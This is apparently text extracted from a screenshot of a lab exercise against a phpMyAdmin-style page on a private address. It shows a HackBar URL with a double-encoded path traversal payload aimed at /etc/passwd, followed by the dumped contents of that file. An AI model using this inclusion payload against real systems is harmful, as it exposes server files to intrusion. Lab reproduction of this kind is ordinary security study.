 近期访问 表收藏夹
information_schema
test
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
控制台
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor superSearchPlusTools 1 7 5
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://192.168.111.14:2003//index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Split URL